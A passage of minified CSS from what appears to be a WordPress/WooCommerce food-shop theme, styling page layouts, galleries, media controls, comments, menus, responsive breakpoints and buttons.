a{color:#80b435;padding-left:15px}.rtl .notfound-page .page-action a{padding-right:15px;padding-left:inherit}.notfound-page .search-404page{padding:0 20%;position:relative}.notfound-page .search-404page .btn-search{position:absolute;top:0;right:0;font-weight:700;z-index:99;color:#2b2b2b;background:transparent}.rtl .notfound-page .search-404page .btn-search{left:0;right:auto}.notfound-page .search-404page .btn-search input{right:10px;top:5px;position:relative;width:20px;height:20px}.notfound-page .search-404page .form-control{min-height:50px;display:block;border-color:#517664}.notfound-page .search-category{border:none}.notfound-page .search-category-container{display:none}.search-no-results .site-content{margin-bottom:30px}.entry-content-page{position:relative}.entry-content-page .track_order{text-align:center;margin-top:44px}.entry-content-page .track_order p{margin:auto;max-width:900px;font-size:16px}.entry-content-page .track_order p.form-row{max-width:420px}.entry-content-page .track_order p.form-row-first{float:none;margin-top:40px}.entry-content-page .track_order p.form-row-last{float:none;margin-top:12px}.entry-content-page .track_order p label{color:#000;text-transform:uppercase;font-size:18px;font-weight:400;margin-bottom:12px}.entry-content-page .track_order p .input-text{height:45px;line-height:45px;border:1px solid #ebebeb}.entry-content-page .track_order p .button{border:1px solid #80b435;margin-top:33px;padding:15px 23px;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.entry-content-page .track_order p .button:hover{background:transparent;border-color:#e9e9e9;color:#000}.entry-content-page .edit-link{background:#000;position:absolute;top:0;right:0;padding:5px 6px;z-index:10000}.entry-content-page .edit-link a{font-size:11px;color:#FFF!important}.post-type-archive-product .container,.tax-product_cat .container{padding:0 30px}@media (min-width:1200px){.post-type-archive-product #pbr-masthead .container,.post-type-archive-product #pbr-footer .container,.tax-product_cat #pbr-masthead .container,.tax-product_cat #pbr-footer .container{width:1200px}}.category .blog .entry-title{font-size:30px;font-weight:700}.category .blog .entry-meta{padding-bottom:10px}.category .blog .entry-content{font-size:16px;font-weight:300;margin-top:20px;padding-bottom:10px}@media (min-width:1200px){.page-template-blog-template .container{max-width:1200px;width:100%}}.single-post .author-about{display:none}.search-no-results .pbr-search{display:-webkit-grid;display:-webkit-grid;display:-moz-grid;display:-ms-grid;display:grid;grid-template-columns:1fr 20px}.search-no-results .pbr-search .btn-search{padding:7px 20px}.search-no-results .pbr-search .btn-search input{background:transparent;border:none;left:-8px;padding:3px;position:relative;top:2px}.gallery .gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;padding:0;position:relative}.rtl .gallery .gallery-item{float:right}.gallery-columns-1 .gallery-item{max-width:100%;width:auto}.gallery-columns-2 .gallery-item{max-width:48%;max-width:-webkit-calc(50% - 14px);max-width:calc(50% - 14px);width:auto}.gallery-columns-3 .gallery-item{max-width:32%;max-width:-webkit-calc(33.3% - 11px);max-width:calc(33.3% - 11px);width:auto}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 9px);max-width:calc(25% - 9px);width:auto}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 8px);max-width:calc(20% - 8px);width:auto}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 7px);max-width:calc(16.7% - 7px);width:auto}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28% - 7px);max-width:calc(14.28% - 7px);width:auto}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 6px);max-width:calc(12.5% - 6px);width:auto}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 6px);max-width:calc(11.1% - 6px);width:auto}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n - 1),.gallery-columns-3 .gallery-item:nth-of-type(3n - 2),.gallery-columns-4 .gallery-item:nth-of-type(4n - 3),.gallery-columns-5 .gallery-item:nth-of-type(5n - 4),.gallery-columns-6 .gallery-item:nth-of-type(6n - 5),.gallery-columns-7 .gallery-item:nth-of-type(7n - 6),.gallery-columns-8 .gallery-item:nth-of-type(8n - 7),.gallery-columns-9 .gallery-item:nth-of-type(9n - 8){margin-left:12px}.gallery .gallery-caption{background-color:rgba(0,0,0,.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%}.gallery .gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.mejs-mediaelement,.mejs-container .mejs-controls{background:#000}.mejs-controls .mejs-time-rail .mejs-time-loaded,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#fff}.mejs-controls .mejs-time-rail .mejs-time-current{background:#24890d}.mejs-controls .mejs-time-rail .mejs-time-total,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,.33)}.mejs-controls .mejs-time-rail span,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{border-radius:0}.mejs-overlay-loading{background:transparent}.mejs-overlay-button{background-color:#fff;background-image:none;border-radius:2px;box-shadow:1px 1px 1px rgba(0,0,0,.8);color:#000;height:36px;margin-left:-24px;width:48px}.mejs-overlay-button:before{-webkit-font-smoothing:antialiased;content:'\f452';display:inline-block;font:normal 32px/1.125 Genericons;position:absolute;top:1px;left:10px}.mejs-controls .mejs-button button:focus{outline:none}.mejs-controls .mejs-button button{-webkit-font-smoothing:antialiased;background:none;color:#fff;display:inline-block;font:normal 16px/1 Genericons}.mejs-playpause-button.mejs-play button:before{content:'\f452'}.mejs-playpause-button.mejs-pause button:before{content:'\f448'}.mejs-volume-button.mejs-mute button:before{content:'\f109';font-size:20px;position:absolute;top:-2px;left:0}.mejs-volume-button.mejs-unmute button:before{content:'\f109';left:0;position:absolute;top:0}.mejs-fullscreen-button button:before{content:'\f474'}.mejs-fullscreen-button.mejs-unfullscreen button:before{content:'\f406'}.mejs-overlay:hover .mejs-overlay-button{background-color:#24890d;color:#fff}.mejs-controls .mejs-button button:hover{color:#41a62a}.single-post .entry-header{text-align:center;margin-bottom:25px}.single-post .entry-header .entry-title{font-weight:700;font-size:30px}.single-post .entry-content{font-size:16px;font-weight:300;margin-top:30px}.term-post-format-image .site-content{padding:0 30px}.frontpage-3 .entry-content{margin-top:20px}.post-format{display:none}.entry-meta{margin-bottom:15px;position:relative;overflow:hidden}.entry-meta>span{color:#242626;text-transform:uppercase;font-size:14px;margin-right:5px}.rtl .entry-meta>span{margin-left:5px;margin-right:inherit}.entry-meta a{color:#aaa}.entry-meta a:hover{color:#80b435}.entry-meta-2{margin-bottom:10px}.entry-meta-2>span{font-size:14px;color:#aaa;margin-right:5px;font-style:italic}.rtl .entry-meta-2>span{margin-left:5px;margin-right:inherit}.entry-meta-2 a{color:#666}.entry-meta-2 a:hover{color:#80b435}.tag-links a{position:relative;z-index:1;color:#aaa;border:1px solid #e9e9e9;margin:4px 2px;padding:2px 10px;background:#fafafa;text-transform:uppercase;font-size:10px!important;display:inline-block;*display:inline;zoom:1;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.tag-links a:after{content:"";position:absolute;top:0;width:0;z-index:-1;height:100%;left:0;background-color:#80b435;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.rtl .tag-links a:after{right:0;left:auto}.tag-links a:hover{color:#FFF;border-color:#80b435}.tag-links a:hover:after{width:100%}.sticky .entry-date{display:none}.byline{display:none}.entry-category{background-color:#ff7725;padding:3px 8px;display:inline-block;font-size:10px;line-height:1;text-transform:uppercase}.entry-category ul{margin:0;padding:0;display:inline-block}.entry-category ul li{margin:0;padding:0}.entry-category a{color:#fff}.entry-content .more-link{white-space:nowrap}.post-categories li{display:inline-block;list-style:none;list-style-type:dashed}.nav-links{margin-bottom:30px}.nav-links .meta-nav{font-weight:600;background-color:#f1f1f1;text-transform:uppercase;letter-spacing:1px;min-height:60px;line-height:60px;width:48%;padding:0 20px;text-align:center;font-family:"Roboto Slab"}.hentry .mejs-container{margin:12px 0 18px}.hentry .mejs-mediaelement,.hentry .mejs-container .mejs-controls{background:#000}.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#fff}.hentry .mejs-controls .mejs-time-rail .mejs-time-current{background:#24890d}.hentry .mejs-controls .mejs-time-rail .mejs-time-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,.33)}.hentry .mejs-container .mejs-controls .mejs-time{padding-top:9px}.hentry .mejs-controls .mejs-time-rail span,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{border-radius:0}.hentry .mejs-overlay-loading{background:transparent}.hentry .mejs-overlay-button{background-color:#fff;background-image:none;border-radius:2px;box-shadow:1px 1px 1px rgba(0,0,0,.8);color:#000;height:36px;margin-left:-24px;width:48px}.hentry .mejs-overlay-button:before{-webkit-font-smoothing:antialiased;content:'\f452';display:inline-block;font:normal 32px/1.125 Genericons;position:absolute;top:1px;left:10px}.hentry .mejs-controls .mejs-button button:focus{outline:none}.hentry .mejs-controls .mejs-button button{-webkit-font-smoothing:antialiased;background:none;color:#fff;display:inline-block;font:normal 16px/1 Genericons}.hentry .mejs-playpause-button.mejs-play button:before{content:'\f452'}.hentry .mejs-playpause-button.mejs-pause button:before{content:'\f448'}.hentry .mejs-volume-button.mejs-mute button:before{content:'\f109';font-size:20px;position:absolute;top:-2px;left:0}.hentry .mejs-volume-button.mejs-unmute button:before{content:'\f109';left:0;position:absolute;top:0}.hentry .mejs-fullscreen-button button:before{content:'\f474'}.hentry .mejs-fullscreen-button.mejs-unfullscreen button:before{content:'\f406'}.hentry .mejs-overlay:hover .mejs-overlay-button{background-color:#24890d;color:#fff}.hentry .mejs-controls .mejs-button button:hover{color:#41a62a}.search article.page{padding-bottom:30px}.search article.page .entry-thumb{margin-bottom:15px}.search article.page .entry-title{text-transform:none;font-size:24px;line-height:24px;font-weight:400;margin-bottom:20px}.search article.page .entry-title a{color:#222}.search article.page .entry-title a:hover{color:#80b435}article{position:relative}article.post{margin-bottom:30px}article.post .entry-title{text-transform:none;font-size:25px;line-height:25px;font-weight:400;margin-bottom:18px}article.post .author{color:#898989;margin-right:10px;font-size:12px}article.post .author i{color:#a7a7a7;font-size:18px}article.post .comments-link{font-size:12px}article.post .comment-count{font-size:12px}article.post .comment-count i{color:#a7a7a7;font-size:18px}article.post .readmore{margin-top:20px;padding-bottom:25px}article header{position:relative}article header .cat-links{margin-top:15px;z-index:9;display:inline-block}article header .cat-links a{color:#FFF;padding:0 10px;margin-right:5px;background:#80b435}.rtl article header .cat-links a{margin-left:5px;margin-right:inherit}article h5.entry-title{line-height:1.4;text-transform:uppercase;font-weight:700;margin-top:15px}article .entry-excerpt{color:#999;line-height:24px}article .entry-thumb{overflow:hidden}article .post-format a{display:block;height:40px;width:40px;line-height:39px;background:#ffcf4e;color:#FFF;text-align:center;position:absolute;top:0;left:0}.rtl article .post-format a{right:0;left:auto}.posts-grid article.post{text-align:center}.posts-grid article.post .entry-meta{margin-bottom:10px}.posts-grid article.post .entry-title{font-size:20px}.archive-body .row:last-child article.post{border:none;padding-bottom:0}.archive-header{display:none}.archive-header .archive-title{background-color:#ff7725;padding:15px 30px;color:#fff}.pbr-pagination{overflow:hidden;margin-top:30px;margin-bottom:30px}.pbr-pagination .pagination>li{display:inline-block;padding:0}.pbr-pagination .pagination>li span.current{background-color:#c7e39f;color:#fff}.pbr-pagination .pagination>li a:hover{background-color:#c7e39f;color:#fff}.pbr-pagination .pagination>li a.prev,.pbr-pagination .pagination>li a.next{font-size:14px;font-weight:600}.pbr-pagination .pagination>li .page-numbers{background-color:#f1f1f1;width:32px;height:32px;padding:0;line-height:32px;margin:0 3px;text-align:center;border:none}.pbr-pagination .result-count{color:#999;font-size:12px;margin:10px 0 0}.loop-pagination{margin-top:0}.loop-pagination .page-numbers{padding:5px 10px;font-weight:700;text-transform:uppercase;font-size:12px}.loop-pagination .current{color:#80b435;text-decoration:underline}.ratings a{text-indent:-5000px!important}.team .pbr-social-share,.page .pbr-social-share,.post .pbr-social-share{margin-bottom:30px;float:right}.rtl .team .pbr-social-share,.rtl .page .pbr-social-share,.rtl .post .pbr-social-share{float:left}.team .pbr-social-share .bo-social-icons,.page .pbr-social-share .bo-social-icons,.post .pbr-social-share .bo-social-icons{margin:0 -5px}.team .pbr-social-share .bo-social-icons a,.page .pbr-social-share .bo-social-icons a,.post .pbr-social-share .bo-social-icons a{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.comments{border-top:1px solid #e9e9e9;padding-top:30px;margin-bottom:30px;color:#aaa}.comments .commentlists{margin-bottom:30px}.comments .comments-title{font-size:24px;position:relative;margin:0 0 30px;text-transform:none}.comments .comments-title span{position:relative;padding-bottom:5px;display:inline-block}.comments .the-comment{padding-top:20px;padding-bottom:20px;border-bottom:1px solid #e9e9e9}.comments .the-comment .avatar{float:left;margin-right:10px}.rtl .comments .the-comment .avatar{float:right}.rtl .comments .the-comment .avatar{margin-left:10px;margin-right:inherit}.comments .the-comment .avatar img{width:50px;height:50px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.comments .children .the-comment{padding-left:65px}.rtl .comments .children .the-comment{padding-right:65px;padding-left:inherit}.comments .children .children .the-comment{padding-left:130px}.rtl .comments .children .children .the-comment{padding-right:130px;padding-left:inherit}.comments .comment-author{color:#000}.comments .comment-author strong{color:#000}.comments .comment-meta{font-size:12px;color:#aaa}.comments a{font-weight:600;text-transform:uppercase}.comments ol,.comments ul{list-style:none;margin:0;padding:0}.comments .comment-text>p:last-child{margin-bottom:0}.author-info{margin-bottom:50px}.author-info .author-about-container .description .author-title{margin:0 0 15px}.author-info .author-about-container>.pull-left{padding-right:15px}.rtl .author-info .author-about-container>.pull-left{padding-left:15px;padding-right:inherit}.author-info .author-about-container .avatar-img img{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.related-posts .related-post-title{font-size:24px;text-transform:none;font-weight:700;margin-bottom:20px}.related-posts .related-posts-content article.post{margin-bottom:0;padding-bottom:0}.related-posts .related-posts-content article.post .entry-title{font-size:14px;font-weight:600;text-transform:uppercase;margin-bottom:10px}.related-posts .related-posts-content article.post .entry-thumb img,.related-posts .related-posts-content article.post .post-thumbnail img{margin-bottom:10px}.readmore{margin-top:40px}.readmore a{text-transform:uppercase;font-weight:700;border:1px solid #80b435;color:#666;text-align:center;padding:8px 40px;font-size:16px;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.readmore a:hover{color:#FFF;border-color:#80b435;background:#80b435}.archive-header .archive-title{margin-bottom:30px}.archive-header .author-description{border:1px solid #e9e9e9;background-color:#fafafa;padding:20px;border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;margin-bottom:20px}.post-preview{position:relative}.archive-body{margin-bottom:30px}.single-portfolio .header-title .entry-title{margin-top:0}.single-portfolio .header-title .btn{padding-left:0;padding-right:0}.single-portfolio .header-title .btn::hover{text-decoration:none}.single-portfolio .post-area .entry-thumb{margin-bottom:20px}.single-portfolio .post-area .entry-thumb img{width:100%;height:auto}.portfolio-masonry-entry{margin-bottom:30px}.portfolio-masonry-entry.nopadding{margin-bottom:0}.ih-item.square{position:relative}.ih-item.square .info{backface-visibility:hidden;bottom:0;left:0;position:absolute;right:0;text-align:center;top:0;background:#333;color:#FFF}.ih-item.square .info>*{color:#FFF}.ih-item.square .info h3{text-transform:uppercase;color:#fff;text-align:center;padding:10px;background:#000;margin:30px 0 0 0;font-size:15px}.ih-item.square .info p{font-style:italic;position:relative;color:#bbb;padding:20px 20px 20px;text-align:center;font-size:14px}.ih-item.square.effect16 .info{opacity:0;filter:alpha(opacity=0);background:#2b2b2b;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}@media (max-width:991px){.ih-item.square.effect16 .info{padding-top:10px!important}}@media (max-width:767px){.ih-item.square.effect16 .info{display:none!important}}.ih-item.square.effect16 .info h3{background:none}.ih-item.square.effect16 .info h3 a{color:#000!important;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}.ih-item.square.effect16 .info h3 a:hover{color:#FFF!important}.ih-item.square.effect16 .info .description{display:none}.ih-item.square.effect16 .info .created,.ih-item.square.effect16 .info .zoom{display:block!important;visibility:visible!important;padding:0;color:#FFF;font-weight:400}.ih-item.square.effect16 .info .zoom i{border:1px solid #FFF!important;width:30px;height:30px;line-height:28px}.ih-item.square.effect16 .info .info-inner{position:absolute;top:50%;margin-top:-60px;left:0;width:100%;height:auto;z-index:1}.ih-item.square.effect16 .info .info-inner h3{margin:0}.ih-item.square.effect16:hover .info{opacity:1;filter:alpha(opacity=100)}.ih-item.square.effect16 .info{opacity:0;filter:alpha(opacity=0);background:#2b2b2b;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}@media (max-width:991px){.ih-item.square.effect16 .info{padding-top:10px!important}}@media (max-width:767px){.ih-item.square.effect16 .info{display:none!important}}.ih-item.square.effect16 .info h3{background:none}.ih-item.square.effect16 .info h3 a{color:#000!important;-webkit-transition:all 0.35s;-o-transition:all 0.35s;transition:all 0.35s}.ih-item.square.effect16 .info h3 a:hover{color:#FFF!important}.ih-item.square.effect16 .info .description{display:none}.ih-item.square.effect16 .info .created,.ih-item.square.effect16 .info .zoom{display:block!important;visibility:visible!important;padding:0;color:#FFF;font-weight:400}.ih-item.square.effect16 .info .zoom i{border:1px solid #FFF!important}.ih-item.square.effect16 .info .info-inner{position:absolute;top:50%;margin-top:-60px;left:0;width:100%;height:auto;z-index:1}.ih-item.square.effect16 .info .info-inner h3{margin:0}.ih-item.square.effect16:hover .info{opacity:1;filter:alpha(opacity=100)}.search_modal .modal{top:30%}.search_modal .modal-content{padding:90px 50px}.search_modal .close{background:transparent;border:none;font-size:25px;position:absolute;top:20px;right:20px}.search_modal .form-control{height:47px;border:none}.search_modal .input-group{display:table;border:1px solid #e6e6e6}.search_modal .input-group-addon{border:none;cursor:pointer}.search_modal .input-group-addon:hover .fa-search{color:#80b435}.search_modal input[type="submit"]{border:none;background:transparent;font-size:18px;padding:0}.search_modal .icons{font-size:22px;color:#000;text-align:middle}.search_modal .fa-search{font-size:15px}.sidebar-offcanvas{position:absolute;top:0;bottom:0;width:50%;z-index:999;-webkit-box-shadow:0 0 5px rgba(0,0,0,.5);box-shadow:0 0 5px rgba(0,0,0,.5);text-align:left;background-color:#FFF;left:-50%;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.rtl .sidebar-offcanvas{text-align:right}.rtl .sidebar-offcanvas{right:-50%;left:auto}.sidebar-offcanvas.active{left:0}.rtl .sidebar-offcanvas.active{right:0;left:auto}.btn-close{background:transparent;color:#FFF;font-size:18px}.btn-offcanvas{background:transparent;color:#000;font-size:20px}.btn-offcanvas:hover{color:#80b435}.offcanvas-head{background-color:#80b435;padding:5px}.offcanvas-head button{padding:9px 15px 10px;margin-right:10px}.rtl .offcanvas-head button{margin-left:10px;margin-right:inherit}.offcanvas-head span{color:#fff;text-transform:uppercase;font-weight:700}.row-offcanvas{position:relative;-webkit-transition:all 0.25s ease-out;-o-transition:all 0.25s ease-out;transition:all 0.25s ease-out}.row-offcanvas.active{left:0}.rtl .row-offcanvas.active{right:0;left:auto}.offcanvas-showright{background:rgba(43,43,43,.8);position:relative;-webkit-transition:all 0.25s ease-out;-o-transition:all 0.25s ease-out;transition:all 0.25s ease-out;width:400px;position:absolute;right:-800px;top:0;z-index:1000;display:block;padding:50px 0}.offcanvas-showright.active{display:block;right:0}.offcanvas-showright .showright{background-color:#FFF;width:40px;height:40px;border:none;margin-right:50px}.rtl .offcanvas-showright .showright{margin-left:50px;margin-right:inherit}.offcanvas-showright .showright .fa{color:#2b2b2b}.navbar-offcanvas{border:none}.navbar-offcanvas #main-menu-offcanvas{float:none;display:block}.navbar-offcanvas #main-menu-offcanvas>li{position:relative;border-bottom:1px solid #e9e9e9;display:block;float:none}.navbar-offcanvas #main-menu-offcanvas>li .caret{position:absolute;right:10px;top:10px;width:22px;height:22px;border:1px solid #e9e9e9;z-index:9;background:#f5f5f5}.navbar-offcanvas #main-menu-offcanvas>li .caret:hover{cursor:pointer}.navbar-offcanvas #main-menu-offcanvas>li .caret:after{font-family:FontAwesome;content:"\f107";top:0;left:5px;position:absolute;z-index:9}.navbar-offcanvas #main-menu-offcanvas>li ul{position:relative;float:none;border:none;-webkit-box-shadow:none;box-shadow:none;padding:0 15px}.navbar-offcanvas #main-menu-offcanvas>li ul li a{font-size:12px;padding-top:10px;padding-bottom:10px}.navbar-offcanvas #main-menu-offcanvas>li ul li a:hover{color:#80b435;background-color:transparent}.navbar-offcanvas #main-menu-offcanvas li.active>a{background:transparent;color:#80b435}@media (min-width:768px) and (max-width:992px){.ocean-woo-category .title{padding:20px 10px}.ocean-woo-category .entry-body{bottom:5%}.pbr-mainmenu .btn-offcanvas{margin-top:30px}#pbr-masthead.pbr-header-v1 .logo-wrapper{padding-bottom:20px}}@media screen and (max-width:992px){.row-offcanvas-right{right:0}.rtl .row-offcanvas-right{left:0;right:auto}.row-offcanvas-left{left:0}.rtl .row-offcanvas-left{right:0;left:auto}.row-offcanvas-right .sidebar-offcanvas{right:-50%}.rtl .row-offcanvas-right .sidebar-offcanvas{left:-50%;right:auto}.row-offcanvas-right.active{right:50%}.rtl .row-offcanvas-right.active{left:50%;right:auto}.row-offcanvas-left.active{left:0}.rtl .row-offcanvas-left.active{right:0;left:auto}.product-block .button-action{display:none}#menu-vertical-menu li>a{padding:3px}}@media (min-width:992px) and (max-width:1200px){.navbar-mega .navbar-nav>li{margin-right:10px!important}.ocean-woo-category .title{font-size:30px!important;padding:10px!important}.woocommerce ul.product_list_widget li img{width:59px!important;margin-top:0!important}.sidebar .widget .widget-title{font-size:18px}}@media (max-width:768px){.ocean-woo-category .title{font-size:25px!important;padding:10px!important}#menu-vertical-menu li>a{padding:3px}.pbr-header-default .pbr-mainmenu,.pbr-header-v3 .pbr-mainmenu{text-align:center}#pbr-masthead.pbr-header-v2 .cart-search{padding-top:0!important}#pbr-masthead .cart-search{padding-right:20px}.pbr-header-v1 .btn-offcanvas{margin-top:20px}#pbr-masthead.pbr-header-default .header-wrapper-inner{padding:0!important}.widget_product_item_deal.deal-style-v1 .image{bottom:0!important;left:0!important;position:relative!important}.widget_product_item_deal.deal-style-v1 .time{transform:translate(0,0)!important}.widget_product_item_deal.deal-style-v2 .image{left:0!important;position:relative!important}.widget_product_item_deal.deal-style-v2 .caption{float:none!important;width:auto!important}.vc_col-sm-8{width:100%!important;margin-bottom:30px}.widget_custom_content .image{display:none}.widget_custom_content .custom_content .subtitle{font-size:25px!important}}@media (min-width:480px) and (max-width:768px){#popupNewsletterModal{display:none}.modal-backdrop.in{display:none}.modal-open{overflow:visible!important}.logo-wrapper{text-align:center}.pbr-header-default .user-login,.pbr-header-default .text-header{text-align:center}.block-shadown{height:370px!important}.block-shadown .container{top:0!important}.block-shadown .wpb_column{width:50%;float:left}.rtl .block-shadown .wpb_column{float:right}.layer-banner .wpb_column{height:100px;width:33.33333333%!important;float:left}.rtl .layer-banner .wpb_column{float:right}.layer-banner .wpb_single_image img{margin-top:0!important}.custom-service .wpb_column{width:50%;float:left}.rtl .custom-service .wpb_column{float:right}.engo_footer_content{padding-left:20px;padding-right:20px}.single-product.woocommerce .woocommerce-tabs{grid-template-columns:1fr!important}.single-product.woocommerce .woocommerce-tabs .panel{border-left:none}}@media screen and (max-width:480px){.user-login .dropdown-menu{left:25%}#popupNewsletterModal{display:none}.modal-backdrop.in{display:none}.modal-open{overflow:visible!important}.logo-wrapper{text-align:center}.products-list .product-block .add-cart a{padding:14px 25px!important}.products-top-wrap .display-mode .btn{width:39px!important;height:48px!important}.single-product .quantity{margin-bottom:20px!important}.single-product.woocommerce .woocommerce-tabs{grid-template-columns:1fr!important}.single-product.woocommerce .woocommerce-tabs .panel{border-left:none}.pbr-topcart .dropdown-menu{right:-30px!important}.pbr-header-v3 .user-login{text-align:center}.pbr-header-v3 .logo-wrapper{padding:20px 0!important}#pbr-masthead.pbr-header-v2 .head-main{padding-left:0!important}.pbr-header-v1 .btn-offcanvas{margin-top:10px}.logo-wrapper{margin:15px 0}.pbr-header-default .user-login,.pbr-header-default .text-header{text-align:center}.search_modal .modal-content{padding:20px}.search_modal .close{right:0;top:0}.block-shadown{height:370px!important}.block-shadown .container{top:0!important}.block-shadown .wpb_column{width:50%;float:left}.rtl .block-shadown .wpb_column{float:right}.layer-banner .wpb_column{height:250px}.layer-banner .wpb_single_image img{margin-top:0!important}.custom-service .wpb_column{width:50%;float:left}.rtl .custom-service .wpb_column{float:right}.sidebar-offcanvas{width:80%;left:-85%}.rtl .sidebar-offcanvas{right:-85%;left:auto}.row-offcanvas-right .sidebar-offcanvas{right:-85%}.rtl .row-offcanvas-right .sidebar-offcanvas{left:-85%;right:auto}.row-offcanvas-right.active{right:85%}.rtl .row-offcanvas-right.active{left:85%;right:auto}.product-block .button-action{display:none}.widget_custom_content .image{display:none}.verticalmenu{display:none}}@media (max-width:480px){.line-content:before{display:none}.line-content:after{display:none}.pbr-footer .engo_footer_content{padding:0 10px}.widget_product_item_deal{padding:0!important}.widget_product_item_deal .description{padding:0!important}.product-item-deal .image{bottom:-15px!important;left:0!important;position:relative!important;width:100%}.product-item-deal .caption{padding-top:30px}.product-item-deal .time{transform:translate(0)!important;padding:0!important}.product-item-deal .time .countdown-times div{height:80px!important;width:60px!important}.product-item-deal .time .countdown-times div b{font-size:25px!important;height:45px!important}.product-item-deal .time .countdown-times div:after{top:10px!important}.product-item-deal .btn-theme{margin:auto;left:0;right:0!important;bottom:-50px!important}.testimonials .testimonials-wrap .testimonials-quote{padding:0!important}}@media (max-width:991px){.woocommerce #content div.product div.images>div,.woocommerce div.product div.images>div{position:relative;z-index:10}.woocommerce #content div.product div.images>div.col-md-9,.woocommerce div.product div.images>div.col-md-9{width:75%;float:left;padding:0 10px}.rtl .woocommerce #content div.product div.images>div.col-md-9,.rtl .woocommerce div.product div.images>div.col-md-9{float:right}.woocommerce #content div.product div.images>div.col-md-3,.woocommerce div.product div.images>div.col-md-3{width:25%;float:left;padding:0 10px}.rtl .woocommerce #content div.product div.images>div.col-md-3,.rtl .woocommerce div.product div.images>div.col-md-3{float:right}}.bg-style-v4{background:url(../../../../../../../themes/freshfood/images/bg-style-v4.jpg) no-repeat center top transparent}.bg-style-v3{background:url(../../../../../../../themes/freshfood/images/bg-style-v3.jpg) no-repeat center top transparent}.bg-style-v2{background:url(../../../../../../../themes/freshfood/images/bg-style-v2.jpg) no-repeat center top transparent}.bg-style-v1{background:url(../../../../../../../themes/freshfood/images/bg-style-v1.jpg) repeat center top transparent}#main .bg-theme .container{padding:0;background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.bg-success{background-color:#8bc43f}.bg-warning{background-color:#ffcf4e}.bg-danger{background-color:#e0545f}.bg-info{background-color:#2b74ab}.bg-primary{background-color:#80b435}.no-space-row .row{margin:0}.no-space-row [class^="col-"],.no-space-row [class*="col-"]{padding:0}.no-space-row .vc_column_container>.vc_column-inner{padding:0}.d_flex{display:flex}.bg-white{background:#FFF}.btn-slide{background:#80b435;border:1px solid #80b435;color:#FFF!important;font-size:14px!important;font-family:"Roboto Slab"!important;letter-spacing:1px;padding:8px 43px;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.btn-slide:hover{background:transparent;border-color:#FFF}.btn-slide2{background:transparent;border:1px solid #FFF;color:#FFF!important;font-size:14px!important;font-family:"Roboto Slab"!important;letter-spacing:1px;padding:8px 43px;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.btn-slide2:hover{background:#80b435;border-color:#80b435}.btn-theme{background:#80b435;border:1px solid #80b435;color:#FFF;font-size:16px;line-height:22px;width:180px;height:40px}.btn-outline-theme{background:transparent;border:1px solid #80b435;color:#80b435;padding:0 25px}.btn-outline-theme:hover{background:#80b435;color:#FFF}.btn-outline-product a{border-width:1px!important;padding:10px 56px!important;font-size:14px!important}.btn-outline-light{color:#FFF;background-color:transparent;border-color:#FFF}.btn-outline-light:hover,.btn-outline-light:focus,.btn-outline-light:active,.btn-outline-light.active{color:#FFF;background-color:#2b2b2b;border-color:#2b2b2b}.open 